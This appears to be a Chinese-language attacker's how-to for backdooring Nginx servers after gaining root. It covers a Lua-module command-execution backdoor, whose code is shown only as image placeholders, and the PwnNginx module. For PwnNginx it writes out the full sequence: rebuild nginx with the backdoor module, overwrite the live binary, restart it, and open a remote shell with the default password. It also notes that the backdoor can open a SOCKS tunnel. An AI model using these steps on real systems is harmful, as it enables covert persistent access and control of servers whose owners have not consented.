Nginx
Nginx Lua后门¶
From:https://github.com/netxfly/nginx_lua_security
https://github.com/Y4er/Y4er.com/blob/251d88d8a3cf21e9bafe15c43d7900ffeacfa7ea/content/post/nginx-lua-backdoor.md
后门利用的前提是获取到root权限,nginx安装有lua模块。
在nginx.conf中http节处添加,指定lua脚本位置,以及nginx启动时加载的脚本

在lua目录/waf/中新建Init.lua,内容如下,require nginx表示加载nginx.lua中的模块。

/waf/目录中新建nginx.lua实现执行命令,参数为waf。

在nginx配置文件中加入location。

效果:

PwnNginx¶
From:https://github.com/t57root/pwnginx
解压好后编译客户端
>make

编辑nginx的源文件/src/core/nginx.c找到configure arguments:在后面添加--prefix=/usr/local/nginx\n指定的是nginx安装的目录

重新编译nginx添加后门模块
>./configure --prefix=/usr/local/nginx/ --add-module=/tmp/pwnginx-master/module

>make

覆盖新的nginx到原nginx目录
>cp -f objs/nginx /usr/local/nginx/sbin/nginx

重启nginx
>killall nginx&/usr/local/nginx/sbin/nginx
连接
>./pwnginx shell 目标机 nginx端口 密码
默认密码是t57root,密码的配置文件在pwnginx-master\module\config.h文件夹中,可在重新编译nginx前修改密码


此后门也可开启socks隧道